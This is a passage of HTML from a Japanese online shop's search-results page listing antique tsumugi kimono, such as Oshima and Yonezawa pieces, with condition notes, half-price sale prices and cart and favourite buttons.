<div class="cart_btn"><a href="/store/add.php?Item=7659030&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7659030" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7659030" name="btn_addokini27">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7659026&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　花唐草模様織り出し十日町紬着物" data-preview-open data-item-code="7659026" data-detail-url="./detail.php?Item=7659026&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260129c/tmb300/shin20260129c 447.jpg" alt="アンティーク　花唐草模様織り出し十日町紬着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7659026&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7659026"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7659026&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details28','','./common/btn_details_o.gif',1)">アンティーク　花唐草模様織り出し十日町紬着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,000</div></div><div class="preview-price-tax">(税込 ¥1,100)</div><div class="preview-price-original">通常価格 ¥2,000 (税込 ¥2,200)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7659026&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7659026" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7659026" name="btn_addokini28">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7659020&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　霞模様織り出し手織り紬着物" data-preview-open data-item-code="7659020" data-detail-url="./detail.php?Item=7659020&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260129c/tmb300/shin20260129c 435.jpg" alt="アンティーク　霞模様織り出し手織り紬着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7659020&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7659020"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7659020&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details29','','./common/btn_details_o.gif',1)">アンティーク　霞模様織り出し手織り紬着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,000</div></div><div class="preview-price-tax">(税込 ¥1,100)</div><div class="preview-price-original">通常価格 ¥2,000 (税込 ¥2,200)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7659020&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7659020" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7659020" name="btn_addokini29">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7659015&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　草花模様本場大島紬着物(染)" data-preview-open data-item-code="7659015" data-detail-url="./detail.php?Item=7659015&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260129c/tmb300/shin20260129c 428.jpg" alt="アンティーク　草花模様本場大島紬着物(染)" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7659015&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7659015"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7659015&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details30','','./common/btn_details_o.gif',1)">アンティーク　草花模様本場大島紬着物(染)</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,000</div></div><div class="preview-price-tax">(税込 ¥1,100)</div><div class="preview-price-original">通常価格 ¥2,000 (税込 ¥2,200)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7659015&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7659015" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7659015" name="btn_addokini30">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7659011&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　本場村山泥大島紬男物着物" data-preview-open data-item-code="7659011" data-detail-url="./detail.php?Item=7659011&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260129c/tmb300/shin20260129c 421.jpg" alt="アンティーク　本場村山泥大島紬男物着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7659011&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7659011"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：よい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7659011&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details31','','./common/btn_details_o.gif',1)">アンティーク　本場村山泥大島紬男物着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,500</div></div><div class="preview-price-tax">(税込 ¥1,650)</div><div class="preview-price-original">通常価格 ¥3,000 (税込 ¥3,300)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7659011&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7659011" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7659011" name="btn_addokini31">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7659007&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　本場村山泥大島紬男物着物アンサンブル" data-preview-open data-item-code="7659007" data-detail-url="./detail.php?Item=7659007&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260129c/tmb300/shin20260129c 412.jpg" alt="アンティーク　本場村山泥大島紬男物着物アンサンブル" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7659007&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7659007"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7659007&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details32','','./common/btn_details_o.gif',1)">アンティーク　本場村山泥大島紬男物着物アンサンブル</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,500</div></div><div class="preview-price-tax">(税込 ¥1,650)</div><div class="preview-price-original">通常価格 ¥3,000 (税込 ¥3,300)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7659007&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7659007" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7659007" name="btn_addokini32">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7659001&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　格子に花蝶模様織り出し手織り紬単衣着物" data-preview-open data-item-code="7659001" data-detail-url="./detail.php?Item=7659001&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260129c/tmb300/shin20260129c 406.jpg" alt="アンティーク　格子に花蝶模様織り出し手織り紬単衣着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7659001&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7659001"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7659001&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details33','','./common/btn_details_o.gif',1)">アンティーク　格子に花蝶模様織り出し手織り紬単衣着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,000</div></div><div class="preview-price-tax">(税込 ¥1,100)</div><div class="preview-price-original">通常価格 ¥2,000 (税込 ¥2,200)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7659001&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7659001" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7659001" name="btn_addokini33">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7658937&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　格子織り出し米沢紬着物アンサンブル" data-preview-open data-item-code="7658937" data-detail-url="./detail.php?Item=7658937&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260129c/tmb300/shin20260129c 291.jpg" alt="アンティーク　格子織り出し米沢紬着物アンサンブル" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7658937&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7658937"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7658937&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details34','','./common/btn_details_o.gif',1)">アンティーク　格子織り出し米沢紬着物アンサンブル</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,000</div></div><div class="preview-price-tax">(税込 ¥1,100)</div><div class="preview-price-original">通常価格 ¥2,000 (税込 ¥2,200)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7658937&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7658937" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7658937" name="btn_addokini34">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7658934&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　更紗模様本場大島紬着物(染)" data-preview-open data-item-code="7658934" data-detail-url="./detail.php?Item=7658934&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260129c/tmb300/shin20260129c 285.jpg" alt="アンティーク　更紗模様本場大島紬着物(染)" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7658934&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7658934"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7658934&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details35','','./common/btn_details_o.gif',1)">アンティーク　更紗模様本場大島紬着物(染)</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,000</div></div><div class="preview-price-tax">(税込 ¥1,100)</div><div class="preview-price-original">通常価格 ¥2,000 (税込 ¥2,200)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7658934&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7658934" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7658934" name="btn_addokini35">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7658931&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　雪輪に花模様織り出し本場泥大島紬着物" data-preview-open data-item-code="7658931" data-detail-url="./detail.php?Item=7658931&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260129c/tmb300/shin20260129c 279.jpg" alt="アンティーク　雪輪に花模様織り出し本場泥大島紬着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7658931&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7658931"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7658931&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details36','','./common/btn_details_o.gif',1)">アンティーク　雪輪に花模様織り出し本場泥大島紬着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,500</div></div><div class="preview-price-tax">(税込 ¥1,650)</div><div class="preview-price-original">通常価格 ¥3,000 (税込 ¥3,300)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7658931&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7658931" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7658931" name="btn_addokini36">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7658923&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　本場泥大島紬男物着物アンサンブル" data-preview-open data-item-code="7658923" data-detail-url="./detail.php?Item=7658923&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260129c/tmb300/shin20260129c 269.jpg" alt="アンティーク　本場泥大島紬男物着物アンサンブル" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7658923&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7658923"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7658923&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details37','','./common/btn_details_o.gif',1)">アンティーク　本場泥大島紬男物着物アンサンブル</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥2,500</div></div><div class="preview-price-tax">(税込 ¥2,750)</div><div class="preview-price-original">通常価格 ¥5,000 (税込 ¥5,500)</div></div></div></td></tr><tr><td><div class='display_list'>
<div class="cart_btn"><a href="/store/add.php?Item=7658923&amp;amp;keyword=紬　アンティーク&amp;amp;upd=a&amp;amp;per_page=100&amp;amp;order=n&amp;amp;cnt_no=1">カゴに入れる</a></div><div class="bookmark bkm_btn bookmark--icon" style="display:inline;"><div style=" cursor: pointer;" id="7658923" class="btn_okini_list" title="お気に入りに登録" aria-label="お気に入りに登録"><p class="7658923" name="btn_addokini37">お気に入り</p></div></div></div>
</td></tr><tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-meta-row'></div></td></tr>
<tr><td style="padding-top:4px;vertical-align:top;text-align:left;">
<div class='itemlist-store-row'></div></td></tr>
</table>
</div></div><div class="item_contents"><div class='box'><table class="item_block" style="width:100%;">
<tr>
<td class="item-card-top-row"><div class="item-card-top"><div class="item-card__badges"><span class="item-card__badge item-card__badge--new">NEW</span><span class="item-card__badge item-card__badge--sale">SALE</span></div></div>
</td></tr>
<tr>
<td class='item_img itemimgmarg item-card-image-cell'>
<div class="item_img_wrap"><a href="./detail.php?Item=7658919&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" title="アンティーク　華紋織り出し本場村山泥大島紬着物" data-preview-open data-item-code="7658919" data-detail-url="./detail.php?Item=7658919&keyword=紬　アンティーク&upd=a&per_page=100&order=n&cnt_no=1"><img src="../item/img/10001/shin20260129c/tmb300/shin20260129c 263.jpg" alt="アンティーク　華紋織り出し本場村山泥大島紬着物" style="width:100%; margin:auto;border:1px solid #eee;" class="brdr"/></a>
<div class="itemlist-preview itemlist-preview--inline"><button type="button" class="itemlist-preview__btn" data-detail-url="./detail.php?Item=7658919&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" data-item-code="7658919"><i class="fas fa-search" aria-hidden="true"></i> </button></div></div>
</td></tr><tr><td><div class="item_meta"><span class='sozai_jotai'>状態：非常によい</span>
<span class='sozai_jotai'>素材：正絹</span>
</div></td></tr><tr><td><div class='name'><a href="./detail.php?Item=7658919&amp;keyword=紬　アンティーク&amp;upd=a&amp;per_page=100&amp;order=n&amp;cnt_no=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('btn_details38','','./common/btn_details_o.gif',1)">アンティーク　華紋織り出し本場村山泥大島紬着物</a></div></td></tr><tr><td><div class='kingaku_tsujo'><div class="item-preview-priceblock"><div class="item-price__sale-message">期間限定50％OFF！</div><div class="item-price__line"><div class="preview-price-sale">¥1,000</div></div><div class="preview-price-tax">(税込 ¥1,100)</div><div class="preview-price-original">通常価格 ¥2,000 (税込 ¥2,200)</div></div></div></td></tr><tr><td><div class='display_list'>
